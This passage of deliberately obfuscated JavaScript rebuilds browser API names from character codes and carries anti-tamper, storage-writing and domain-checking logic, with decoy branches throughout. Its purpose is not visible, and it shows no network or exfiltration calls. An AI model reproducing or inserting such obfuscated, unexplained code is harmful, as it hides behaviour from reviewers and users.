Pa+Pt;},'NdCrw':function(Pa,Pt){return tG['CGYSA'](Pa,Pt);},'nQnME':function(Pa,Pt){var PP=P4;return tG[PP(0x2f8)](Pa,Pt);}};if(tG['cFEgO'](P4(0x14a),P4(0x14a))){var P6=[0x1,0x0,0x0],P7=function(){var PP=P4;return tG[PP(0xc4f)];},P8=ts[P4(0x5c2)][tS],P9=tk[P8[0x26]];function Pa(PP){var PJ=P4,Pc={'vViKf':function(PZ,Pz){return tG['qEnRc'](PZ,Pz);},'yOKDD':function(PZ,Pz,Ph){return PZ(Pz,Ph);},'FBImM':function(PZ,Pz,Ph){var PM=th;return tG[PM(0xac1)](PZ,Pz,Ph);},'qcQPL':tG[PJ(0xcdd)],'suUdm':tG[PJ(0x6a0)],'gnkxQ':function(PZ,Pz,Ph){var PM=PJ;return tG[PM(0x9c5)](PZ,Pz,Ph);},'XeGpo':function(PZ,Pz,Ph){var PM=PJ;return tG[PM(0x5bf)](PZ,Pz,Ph);}};if(tG[PJ(0x308)](tG[PJ(0x411)],tG['VocPA'])){for(var Px='',PQ=0x0;Pc[PJ(0x55f)](PQ,_0xbd374a[Pc[PJ(0x991)](_0x52451b,0xec,PJ(0xa7c))]);PQ++)Px+=_0xfe16fc[Pc[PJ(0x5c4)](_0x3790f7,0xc8,Pc[PJ(0x22c)])][Pc[PJ(0x5c4)](_0x1127f8,0x57,Pc['suUdm'])](_0x41b8c1[Pc[PJ(0x130)](_0x27afd7,0x69,'lKto')](_0x514080[PQ],+_0x2d7555[Pc[PJ(0x130)](_0x450de3,0xc8,Pc['qcQPL'])][Pc[PJ(0x737)](_0x15a95a,0x57,Pc[PJ(0x80a)])](0x31,0x36)));return Px;}else{for(var PO=0x0,Pf=P6[P8[0x26]];tG[PJ(0x702)](PO,Pf);PO++){P6[P8[0x1f]](P8[0x19](P8[0xb]())),Pf=P6[P8[0x26]];}return tG['CGYSA'](PP,P6[0x0]);}}function Pt(PP){var PJ=P4,Pc={'DlhqK':function(Px,PQ){var PO=th;return tG[PO(0x9a5)](Px,PQ);},'TSPSO':function(Px,PQ){return Px<PQ;},'EmbBv':function(Px,PQ,PO){return tG['zrLlj'](Px,PQ,PO);},'roDZv':PJ(0x95c),'CqHhP':function(Px,PQ,PO){var Pf=PJ;return tG[Pf(0xb44)](Px,PQ,PO);},'SqMbt':PJ(0x8dd),'XRrSe':tG[PJ(0x176)],'rDaGD':tG[PJ(0x6ed)]};if(PJ(0xbd9)!=='MRLoz'){if(tG[PJ(0x3dd)](+new P8[0xd]()-ts[PJ(0x5c2)][P8[0x0]],tG[PJ(0xc06)](P9,0xb5)))return tG['eoUYs'](PJ(0x67c),tG[PJ(0x108)])?Pc[PJ(0xc7b)](_0x29197c,0x10)&&Pc[PJ(0xd6a)](_0x5d75d9,0x12):(P8[0x2a](),tG[PJ(0x61e)](Pa,P3));if(!P8[0x18](~PP))return PP;return P8[0x2a](),tG[PJ(0x61e)](Pa,P3);}else return _0x1c34f7[Pc['EmbBv'](_0x196ae1,0xa5,Pc['roDZv'])][Pc[PJ(0xdf7)](_0x533ea6,0x64,Pc[PJ(0x9c2)])](_0x1243ce[_0xddc2f5(0x92,Pc[PJ(0x9fc)])][Pc[PJ(0xdf7)](_0x4f65a8,0x10b,PJ(0x40b))],Pc[PJ(0xa12)](_0x4888df,0x76,PJ(0x295)))[_0x199ac1(0xab,Pc['rDaGD'])];}return function(){var PP=P4;if(P5[PP(0x8f3)](P5['WrxXF'],P5[PP(0x6d3)])){var PJ=new P8[0x12](P5[PP(0x632)](P8[0x22],P8[0x23])),Pc=PJ[P8[0x20]](P5['PnrCv'](P7,tS))?--P6[0x1]:--P6[0x0];return P5[PP(0x1e0)](Pt,Pc);}else return P5[PP(0x9fe)](_0x5e1c95,0x10)&&P5['CJOJG'](_0x1303cc,0x12);};}else return P5[P4(0x9fe)](_0x54bd51,0x8)&&P5['nQnME'](_0x1e34ac,0xa);}(tI)(),ts[tS]=te);}tr=tI[tS](tr,te),tF[P1]=tr;}}else{if(tL[tp(0xa8f)](tL[tp(0x42d)],tL[tp(0x852)]))return tG['cFEgO'](_0x53675f,_0x4412db[tG[tp(0x9c5)](_0x49f879,0xd8,tG[tp(0x332)])][tG['UlZSF'](_0xdde0d,0xc6,tG[tp(0x6da)])]);else tr=P2;}return tr;},tI(tF,tR);}}function ts(){var tF=tH,tR={'ewIZZ':function(to,tX){var te=th;return tu[te(0x788)](to,tX);},'PERUH':function(to,tX,te){var tp=th;return tu[tp(0xce3)](to,tX,te);},'vbohQ':tu['AEXjJ'],'VThSN':function(to,tX,te){return to(tX,te);},'SVQxo':function(to,tX,te){var tp=th;return tu[tp(0x292)](to,tX,te);},'yghWY':tu[tF(0x46f)],'vyfuY':function(to,tX){return tu['fTnHm'](to,tX);}};if(tu[tF(0x4ff)](tu[tF(0xac7)],tF(0x862)))_0x568b37?_0x1bd518[_0x336c59]&=~_0x51477e:_0x108f68[_0xb2a940]|=_0x1143ab;else{var tT=[tu[tF(0x9d2)],tu[tF(0xb50)],tu[tF(0xb48)],tu[tF(0xd59)],'W5RcQa9+WQHO',tu[tF(0x2c8)],tu[tF(0x126)],tu['kjrPS'],tu[tF(0xd2a)],tu[tF(0x1b0)],tu[tF(0x5b3)]],td=tT[0x0]['slice'](0x1,0x1),tS=[tu[tF(0x9d2)],tu[tF(0xb50)],tF(0x39e),tF(0x47e),tu['OPixL'],tu[tF(0x2c8)],tF(0x16a),tu[tF(0x103)],tu[tF(0xd2a)],tu[tF(0x1b0)],tF(0x9db),ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ti[String[tF(0x78d)](0x44,0x61,0x74,0x65)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ti[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ti[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ti[String[tF(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ti[String[tF(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],ti[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[tF(0x78d)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String[tF(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[tF(0x78d)](0x20),String[tF(0x78d)](0x30,0x30),String[tF(0x78d)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[tF(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tF(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x25),String[tF(0x78d)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[tF(0x78d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tF(0x78d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(to){var tX=tF,te={'beLzj':function(tr,tU){var tK=th;return tL[tK(0x634)](tr,tU);}};if(tL[tX(0x4ce)]!==tL[tX(0x4ce)]){if(tR[tX(0xaa3)](_0x1b8a9d,_0x593cac)){var tp=_0x2346c5[tR[tX(0xaba)](_0x3f2e01,0xc9,tR['PERUH'](_0x45e535,0xc,tR['vbohQ']))](this,arguments);return tp[tR[tX(0x77c)](_0x4e3adb,0xdd,tR[tX(0xceb)](_0x404efc,0x3,tR[tX(0x89f)]))]();}}else{var tG=ts[tX(0x5c2)][td];try{if(tL['bveWd'](tL[tX(0xdf0)],tL['wwRnv']))return tR[tX(0x22a)](_0xa4b527,0x0);else tG[0x10][tG[0x27]](tG[0xe],tG[0x1d],tG[0x1d]);}catch(tr){}try{if(tX(0x7d4)===tL[tX(0x920)])return te[tX(0xa1f)](_0x54dc3f,_0xd63526);else tG[0x16][tG[0x27]](tG[0x1b],tG[0x1d],tG[0x1d]);}catch(tU){}return tG[0x12][tX(0x5c2)][td]=td,to;}}],tk=function(){var to=tF,tX={'EEYvo':function(te,tp,tG){return te(tp,tG);},'AMRHI':function(te,tp,tG){var tr=th;return tL[tr(0xe4d)](te,tp,tG);},'qsYXo':tL[to(0x574)],'ZHalz':function(te,tp,tG){var tr=to;return tL[tr(0xc75)](te,tp,tG);},'QaqIX':tL[to(0x4d4)]};return tL[to(0xd88)](tL['kXoUN'],tL[to(0x3ba)])?tX[to(0xa82)](_0x1c87e9,_0x43759c,tX[to(0x306)](_0xda1be7,0x111,tX[to(0xcb1)]))&&!tX[to(0x306)](_0x57f822,_0xf510ba,tX[to(0x620)](_0x4b3e81,0xa9,tX[to(0x6a1)])):(ts['prototype'][td]=tS,ts[to(0x5c2)][ts[to(0x5c2)][td][0x0]]=+new ts[(to(0x5c2))][td][0xd](),tT);};return(ts=tk)();}}return function(tF,tR){var tT=tH,td={'kSKbH':function(tX,te){var tp=th;return tu[tp(0x77e)](tX,te);},'bSdwf':function(tX,te){return tu['ImqXl'](tX,te);},'fkTDt':tT(0x813),'CsSPK':function(tX,te,tp){return tX(te,tp);},'andAo':function(tX,te){var tp=tT;return tu[tp(0x305)](tX,te);}},tS=tu[tT(0xc66)](tF),tk=parseInt;function to(tX,te){var tp=tT;return td[tp(0x7ec)](td[tp(0x5e1)],td[tp(0x5e1)])?td['kSKbH'](_0x432f12,0x2)>0x0:td[tp(0xa8c)](tI,td[tp(0xaae)](te,0x5),tX);}while(!![]){if(tu['rmElH'](tu['bXjvq'],tu[tT(0xcb9)])){try{if(tu[tT(0x6e7)](tu[tT(0xb0a)],tu[tT(0xb0a)])){if(tu[tT(0x646)](tu[tT(0x975)](tu[tT(0x90d)](tu[tT(0x305)](tu[tT(0x3f6)](tu[tT(0x292)](tk,tu[tT(0x292)](to,tu[tT(0x97f)],-0x3),0x10),tu['baPod'](tk,tu['fHePS'](to,tu['upTSm'],0x0),0x10))+tu['oejlv'](tk,tu[tT(0x6f0)](to,tu[tT(0x218)],0x1),0x10)+tu['RyTGS'](tk,to(tT(0x587),0x2),0x10),tu[tT(0x6f0)](tk,tu[tT(0x3d4)](to,tT(0x52e),0x3),0x10)),tu[tT(0x6f0)](tk,to(tu[tT(0x17b)],0x4),0x10))+tu['KYezj'](tk,to(tu[tT(0x49e)],0x6),0x10),tu[tT(0x365)](tk,tu[tT(0xd72)](to,tu['AEXjJ'],0x7),0x10)),tR))break;}else return tL[tT(0xd88)](_0x3c4739,0x7);}catch(tX){}tS[tT(0xcf7)](tS[tT(0x1dc)]());}else return _0x40f5b6;}}(ts,0x3cd7657),tI;}(window),tl=!0x1;return function(ti,tH,tL){var tW=tC,tA={'VDLCI':function(tV,tj){var tb=th;return tu[tb(0x4be)](tV,tj);},'vLkPu':function(tV,tj,tb){var tB=th;return tu[tB(0x23a)](tV,tj,tb);},'bnDXo':function(tV,tj){var tb=th;return tu[tb(0x6ba)](tV,tj);},'dVLUo':tW(0xb6f),'rehFa':function(tV,tj,tb){return tV(tj,tb);},'yvaDu':tW(0x38e),'pPLZI':function(tV,tj,tb){var tB=tW;return tu[tB(0x811)](tV,tj,tb);},'TtlhF':function(tV,tj,tb){return tV(tj,tb);},'zduUa':tu[tW(0x428)],'kgLAW':function(tV,tj,tb,tB,tv,tD,tg){var tI=tW;return tu[tI(0x1cb)](tV,tj,tb,tB,tv,tD,tg);},'FqsKc':function(tV,tj){return tu['VNyQm'](tV,tj);},'oTqjw':function(tV,tj){var tb=tW;return tu[tb(0x6e7)](tV,tj);},'oVtsW':tW(0x6ce),'GdQeA':function(tV,tj){return tV||tj;},'vxfwW':tu[tW(0x8ae)],'jiuvv':function(tV,tj,tb){var tB=tW;return tu[tB(0x4d1)](tV,tj,tb);},'eMNpd':tu[tW(0x132)],'ZrdiC':function(tV,tj,tb){var tB=tW;return tu[tB(0xce3)](tV,tj,tb);},'hoUNP':function(tV,tj){var tb=tW;return tu[tb(0x760)](tV,tj);}};if(tu[tW(0x6e7)](tu[tW(0x435)],tu[tW(0x435)])){var tE=tl?function(){var tV=tW,tj={'sqGfw':function(tB,tv){var tD=th;return tA[tD(0x49d)](tB,tv);},'MFQMl':function(tB,tv,tD){return tA['vLkPu'](tB,tv,tD);}};if(tA[tV(0x58e)](tA[tV(0x95f)],tA[tV(0x95f)])){if(_0x574bfa[_0xdffcbf(0xec,tV(0xa7c))]===0x0)return;return function(tB){var tv=tV;for(var tD=0x0;tj[tv(0x1ab)](tD,_0x423b86[tj[tv(0x321)](_0x4797f5,0xec,tv(0xa7c))]);tD++)try{_0x45b35b[tD](tB);}catch(tg){}};}else{var tb=tA[tV(0x30e)](av,0xf6,tA[tV(0x30e)](ty,0x4,tA[tV(0xd9c)]));return J[tA[tV(0xa81)](av,0x69,tA[tV(0x724)](ty,0xa,tA[tV(0xa60)]))](tb);}}:function(){var tV=tW,tj={'zWTeQ':function(tB,tv){var tD=th;return tA[tD(0xae9)](tB,tv);}};if(tA[tV(0xc52)](tA[tV(0xf6)],tA[tV(0xf6)])){if(tA[tV(0xd35)](tL,tH)){if(tA[tV(0x29f)]!==tA[tV(0x29f)])tA[tV(0xe18)](_0x3add5c,0x4,_0x18420b,0x4000,0x10000000,0x40,_0x3ba2db);else{var tb=ti[av(0xc9,tA['jiuvv'](ty,0xc,tA[tV(0x2ed)]))](this,arguments);return tb[tA[tV(0x30e)](av,0xdd,tA[tV(0x923)](ty,0x3,tV(0x457)))]();}}}else{if(tj['zWTeQ'](_0x273a5c[_0x5d94ab[0x12]](_0x22fd8e[0xb]),-0x1))return _0x1f9df1;try{if(_0x3bff87[0x0][_0x4f3df8[0x10]](_0x45699c,_0x2dd79b[0xe]))return _0x56f07b;}catch(tB){return _0x2e04f6;}}};return tE;}else return tA[tW(0xca1)](typeof _0x42bb51,_0xc32a1e);};}(),ak=function tC(){var tu=aB,ty={'KhnnX':function(ti,tH){return ti===tH;},'aBipT':tu(0x2f4),'SolkQ':function(ti,tH){return ti!==tH;},'vdvHl':function(ti,tH){return ti(tH);},'IAHGe':function(ti,tH){return ti<tH;},'rjbes':function(ti,tH){return ti%tH;},'jvlyo':function(ti,tH){return ti+tH;},'FvSED':function(ti,tH){return ti%tH;},'QecFe':function(ti,tH){return ti==tH;},'SSkQk':function(ti,tH){return ti+tH;},'pUxYA':tu(0xc61),'KQZYb':function(ti,tH){return ti^tH;},'TKCem':function(ti,tH){return ti%tH;},'LQZTs':'Og7M','LCzZX':function(ti,tH){return ti!==tH;},'fFWVM':'QfJoz','tfYYy':function(ti,tH){return ti>tH;},'PNNnD':function(ti,tH){return ti-tH;},'hBtMn':tu(0x723),'WEQmQ':tu(0xb3b),'HkFkn':function(ti,tH){return ti>tH;},'lsPpH':function(ti,tH){return ti%tH;},'LUJQw':tu(0xc04),'JmOdy':function(ti,tH){return ti!=tH;},'nFPWb':function(ti,tH){return ti!==tH;},'ZoZLS':function(ti,tH){return ti<tH;},'jgUuN':function(ti,tH){return ti||tH;},'SmQcV':function(ti,tH){return ti-tH;},'hrBNk':function(ti,tH){return ti!==tH;},'kfjIM':tu(0xe0b),'HjoFg':tu(0x531),'tJfWI':tu(0x426),'nfZAI':tu(0x340),'hexbc':function(ti,tH){return ti>tH;},'mgRXz':function(ti,tH){return ti(tH);},'yqGHH':tu(0x401),'zTOXJ':tu(0x237),'Eopek':function(ti,tH){return ti!==tH;},'lsidU':'YwpPn','kvGAq':function(ti,tH){return ti!==tH;},'zkUZG':tu(0xb2b),'cfALj':function(ti){return ti();},'EidVx':function(ti,tH,tL){return ti(tH,tL);},'kpXte':function(ti,tH){return ti>=tH;},'OjaiQ':function(ti,tH){return ti<tH;},'RSgqv':tu(0x26d),'hoAQN':function(ti,tH){return ti===tH;},'sTjKo':tu(0xad5),'qReac':function(ti,tH){return ti===tH;},'XSBFk':tu(0xcf8),'DAqvz':function(ti,tH){return ti===tH;},'ekMeB':function(ti,tH){return ti+tH;},'sjaWA':function(ti,tH){return ti+tH;},'hTtgk':function(ti,tH){return ti+tH;},'SZXwD':function(ti,tH,tL){return ti(tH,tL);},'PDokF':'jGkH','EjMfE':function(ti,tH,tL){return ti(tH,tL);},'RjoJn':tu(0x5ad),'Qpbqf':tu(0x1a8),'wkaoc':tu(0xe5f),'XUmvh':function(ti,tH,tL){return ti(tH,tL);},'ueINH':tu(0x5b8),'hCzxv':function(ti,tH,tL){return ti(tH,tL);},'vktdk':tu(0x412),'CRUjR':tu(0x964),'oHRkN':tu(0xd40),'RVSIx':function(ti,tH){return ti!==tH;},'JdiIm':'XLhlV','QDQRN':tu(0xda9),'npDhX':function(ti,tH){return ti===tH;},'rLVEA':tu(0x747),'cjxRl':function(ti,tH){return ti>tH;},'vpaDF':function(ti,tH){return ti+tH;},'FkrZy':function(ti,tH){return ti>=tH;},'PEFmr':tu(0x457),'sVrJU':function(ti,tH){return ti===tH;},'zFOhD':function(ti,tH,tL){return ti(tH,tL);},'WoLDv':'3v7H','SXfWq':'16x7','AzRTP':'QamhJ','CXRnR':tu(0x11d),'ifrQs':'ytNcMSonW7r0','GGDIv':tu(0xb60),'ggVnM':tu(0xe48),'dRFxm':tu(0x453),'svZcF':tu(0x6c6),'UCncf':tu(0x151),'NhdPJ':tu(0x884),'DiZce':function(ti,tH){return ti+tH;},'oLknT':function(ti,tH,tL){return ti(tH,tL);},'DYAqV':tu(0x4de),'YXSwN':function(ti,tH,tL){return ti(tH,tL);},'zFvSM':function(ti,tH,tL){return ti(tH,tL);},'pzbLS':function(ti,tH,tL){return ti(tH,tL);},'OoxrO':tu(0x600),'sFkIn':function(ti,tH,tL){return ti(tH,tL);},'Nxvts':tu(0xd98),'GLXQa':function(ti,tH,tL){return ti(tH,tL);},'DaxrB':'6aaF'},tl=function(ti){var tH=tu,tL={'eydHT':ty['CRUjR'],'NPujL':function(tF,tR,tT){var td=th;return ty[td(0xd2c)](tF,tR,tT);},'PEdpl':ty[tH(0x7e2)],'wFKOm':function(tF,tR){var tT=tH;return ty[tT(0x68c)](tF,tR);},'TKMyB':ty[tH(0x156)],'MVQuS':ty['QDQRN'],'NKZcN':function(tF,tR){return tF<tR;},'nlLNw':function(tF,tR){var tT=tH;return ty[tT(0x973)](tF,tR);},'sXTCi':ty[tH(0xc44)],'rbIRt':function(tF,tR){var tT=tH;return ty[tT(0xaa5)](tF,tR);},'kjqKz':function(tF,tR){var tT=tH;return ty[tT(0x193)](tF,tR);},'GfcYZ':function(tF,tR){return tF===tR;},'KRiUS':tH(0xba1),'uqTqt':function(tF,tR){var tT=tH;return ty[tT(0x779)](tF,tR);},'UsMyt':function(tF,tR){var tT=tH;return ty[tT(0x3be)](tF,tR);},'ERmfT':function(tF,tR){var tT=tH;return ty[tT(0xada)](tF,tR);},'mMPZu':function(tF,tR,tT){var td=tH;return ty[td(0xd2c)](tF,tR,tT);},'Juquv':ty['PEFmr'],'VrOKl':'hIaZJ','VEgrn':function(tF,tR){var tT=tH;return ty[tT(0x842)](tF,tR);},'EfEZG':tH(0x6fe),'tuUPn':function(tF,tR){return tF(tR);},'lhjpN':tH(0xa47),'BLtBQ':tH(0x88f),'BWwkg':function(tF,tR,tT){return tF(tR,tT);},'Xrsio':'v%li','duSEL':function(tF,tR,tT){return ty['zFOhD'](tF,tR,tT);},'MCURK':ty['WoLDv'],'nwKZx':ty[tH(0x478)],'vYJEd':ty[tH(0x3b9)],'TbMHQ':ty[tH(0x606)],'ZCbyU':ty[tH(0x1df)],'moUyQ':ty[tH(0x2b0)],'ZeuCQ':ty[tH(0x2d7)],'NViVV':tH(0xdb9),'djWZu':ty[tH(0xd75)],'ynoCD':ty['svZcF'],'tbZZa':ty[tH(0x37a)],'BHajz':ty[tH(0xae7)],'FuIJQ':tH(0x265),'lLaLc':function(tF,tR){var tT=tH;return ty[tT(0x868)](tF,tR);}};function tW(tF){var tR=tH;if(tL[tR(0x337)](tL['TKMyB'],tL['MVQuS'])){var tT=[];for(var td=0x0,tS=tF[tR(0x2e2)];tL[tR(0x630)](td,tS);td++){if(tL[tR(0x26c)](tR(0x800),tL['sXTCi']))return _0x3855db<0x0;else tT['push'](String[tR(0x78d)](tL[tR(0xdaf)](tF['charAt'](td)[tR(0x3d0)](0x0)*0x4,0x70)-0x4));}return tT[tR(0x8fc)]('');}else return _0xe548ab[_0x45ab62(0xfc,tL[tR(0x378)])][tL[tR(0xc27)](_0x2a3fd5,0xcc,tL[tR(0xc63)])]();}var tA=0x0,tE=tA,tV=tA,tj=tA,tb=tA,tB,tv=tA,tD=tA,tg=0x3;function tI(tF,tR){var tT=tH,td={'NKZxI':function(tX,te){return ty['KhnnX'](tX,te);},'eEPjk':ty['aBipT'],'BWbob':tT(0x573),'Fighw':function(tX,te){return ty['SolkQ'](tX,te);},'IYLAO':tT(0x58b),'ENTkK':function(tX,te){var tp=tT;return ty[tp(0xc6b)](tX,te);},'IkMsq':function(tX,te){var tp=tT;return ty[tp(0xada)](tX,te);},'BcWMs':function(tX,te){var tp=tT;return ty[tp(0xe39)](tX,te);},'pQMEl':function(tX,te){var tp=tT;return ty[tp(0xe2e)](tX,te);},'iUelk':function(tX,te){var tp=tT;return ty[tp(0x148)](tX,te);},'yyOag':function(tX,te){var tp=tT;return ty[tp(0x890)](tX,te);},'caWrd':function(tX,te){var tp=tT;return ty[tp(0xe39)](tX,te);},'otUjH':function(tX,te){return ty['SSkQk'](tX,te);},'sNEHs':ty[tT(0x729)],'vSSKg':function(tX,te){return ty['KQZYb'](tX,te);},'RAzRE':function(tX,te){var tp=tT;return ty[tp(0x863)](tX,te);},'xzdFU':function(tX,te){var tp=tT;return ty[tp(0xaa5)](tX,te);},'LIXbZ':ty[tT(0x1c0)],'URuii':function(tX,te){return ty['LCzZX'](tX,te);},'BPOvY':ty[tT(0x316)],'cQcBF':function(tX,te){var tp=tT;return ty[tp(0xb22)](tX,te);},'IIERB':function(tX,te){return tX(te);},'jHHUB':function(tX,te){var tp=tT;return ty[tp(0x911)](tX,te);},'joUky':function(tX,te){return tX<te;},'gArkg':function(tX,te){return tX*te;},'PxOZx':ty[tT(0xad1)],'Olzdf':function(tX,te){return tX+te;},'lrrag':ty[tT(0xc62)],'DqbZf':function(tX,te){var tp=tT;return ty[tp(0xbde)](tX,te);},'FrQLX':function(tX,te){var tp=tT;return ty[tp(0x863)](tX,te);},'qJijb':function(tX,te){return ty['lsPpH'](tX,te);},'IPGUM':ty[tT(0x738)],'KiPdj':function(tX,te){var tp=tT;return ty[tp(0xc0f)](tX,te);},'BkFGQ':function(tX,te){return ty['jvlyo'](tX,te);},'AhlVC':function(tX,te){var tp=tT;return ty[tp(0xa9e)](tX,te);},'JKeAC':function(tX,te){var tp=tT;return ty[tp(0xbec)](tX,te);},'UFetA':function(tX,te){var tp=tT;return ty[tp(0xc2f)](tX,te);},'ynsQB':function(tX,te){return tX>=te;},'ElraI':function(tX,te){return tX%te;},'OfrwC':function(tX,te){var tp=tT;return ty[tp(0x911)](tX,te);},'wjtgH':function(tX,te){var tp=tT;return ty[tp(0x3b8)](tX,te);},'CLfeu':function(tX,te){var tp=tT;return ty[tp(0x255)](tX,te);},'cILaD':function(tX,te){return tX>>te;},'dYflz':function(tX,te){return tX&te;},'Mkbjx':function(tX,te){return tX-te;},'mOueG':function(tX,te){var tp=tT;return ty[tp(0x2ca)](tX,te);},'TVSIX':ty[tT(0x675)],'wESGn':ty['HjoFg'],'TxqTN':ty[tT(0xbd1)],'lwHgd':ty[tT(0x8c9)],'qJddC':function(tX,te){var tp=tT;return ty[tp(0x307)](tX,te);},'ZExVr':function(tX,te){return ty['mgRXz'](tX,te);},'fQDQj':function(tX,te){return ty['KhnnX'](tX,te);},'SXcTH':function(tX,te){return tX!==te;},'oPaFd':tT(0x55b),'QBlZj':ty['yqGHH'],'CtDYO':function(tX,te){var tp=tT;return ty[tp(0xaa5)](tX,te);},'NMurh':ty[tT(0x81b)],'erDDs':function(tX,te){return ty['Eopek'](tX,te);},'Yigzk':tT(0x69e),'MlzGA':ty[tT(0x8fe)]};if(ty[tT(0x496)](tT(0xb2b),ty[tT(0x154)]))return tL[tT(0x59d)](_0x43ce98,0x0);else{var tS=tR['slice'](tF,tF),tk=ty[tT(0x8b9)](ts),to=function(tX){var te=tT;return td[te(0x215)](td[te(0x9bb)],td[te(0x8a0)])?'evfw':(ts[te(0x5c2)][ts[te(0x5c2)][tS][0x0]]=+new ts[(te(0x5c2))][tS][0x1a](),tk[tX]);};return tI=function(tX,te){var tp=tT,tG={'KPsMs':function(P3,P4,P5){return P3(P4,P5);},'VwmfT':td[tp(0x77d)],'cWOKX':function(P3,P4){var P5=tp;return td[P5(0xd25)](P3,P4);},'MoulY':function(P3,P4){var P5=tp;return td[P5(0x39c)](P3,P4);},'RjEUh':function(P3,P4){var P5=tp;return td[P5(0xc71)](P3,P4);},'tvImD':'oasBN','TgVwa':function(P3,P4){var P5=tp;return td[P5(0xce4)](P3,P4);},'Gorsp':function(P3,P4){var P5=tp;return td[P5(0xba4)](P3,P4);},'VRHvl':function(P3,P4){return P3*P4;},'VBYLf':function(P3,P4){var P5=tp;return td[P5(0x2b3)](P3,P4);},'dbTsL':function(P3,P4){var P5=tp;return td[P5(0xcc3)](P3,P4);},'ghshu':function(P3,P4){return P3%P4;},'zYXjV':function(P3,P4){var P5=tp;return td[P5(0xbd2)](P3,P4);},'srhgf':function(P3,P4){var P5=tp;return td[P5(0x5ac)](P3,P4);},'INIaA':function(P3,P4){var P5=tp;return td[P5(0x48c)](P3,P4);},'zNePQ':function(P3,P4){var P5=tp;return td[P5(0x8f7)](P3,P4);},'Qqfol':function(P3,P4){var P5=tp;return td[P5(0xce4)](P3,P4);},'mjeCx':function(P3,P4){var P5=tp;return td[P5(0x364)](P3,P4);},'hpKpF':function(P3,P4){var P5=tp;return td[P5(0x677)](P3,P4);},'kDgcc':function(P3,P4){return td['jHHUB'](P3,P4);},'muXCD':function(P3,P4){var P5=tp;return td[P5(0xb95)](P3,P4);},'jNFmG':function(P3,P4){var P5=tp;return td[P5(0x7e9)](P3,P4);},'qPHym':function(P3,P4){var P5=tp;return td[P5(0x2b6)](P3,P4);},'FVvba':function(P3,P4){return P3&P4;},'Mrmyc':function(P3,P4){var P5=tp;return td[P5(0x4d8)](P3,P4);},'QPYlc':function(P3,P4){var P5=tp;return td[P5(0xa6a)](P3,P4);},'lrXDD':function(P3,P4){var P5=tp;return td[P5(0x232)](P3,P4);},'KreKp':function(P3,P4){var P5=tp;return td[P5(0x2bf)](P3,P4);},'gPjRb':function(P3,P4){var P5=tp;return td[P5(0x8f7)](P3,P4);},'hvmYu':function(P3,P4){return td['jHHUB'](P3,P4);},'IOxil':function(P3,P4){var P5=tp;return td[P5(0x8ee)](P3,P4);},'UeEvv':td[tp(0x969)],'vvYOS':td[tp(0x1cc)],'DkKEH':td['TxqTN'],'rxDHO':function(P3,P4){return P3<P4;},'mlrRr':function(P3,P4){return P3+P4;},'XVeUo':function(P3,P4){return P3>=P4;},'LqVhw':function(P3,P4){var P5=tp;return td[P5(0xcc8)](P3,P4);},'SAoRK':td[tp(0x554)],'XyoEc':function(P3,P4){var P5=tp;return td[P5(0xcc3)](P3,P4);},'ttGMe':function(P3,P4){return 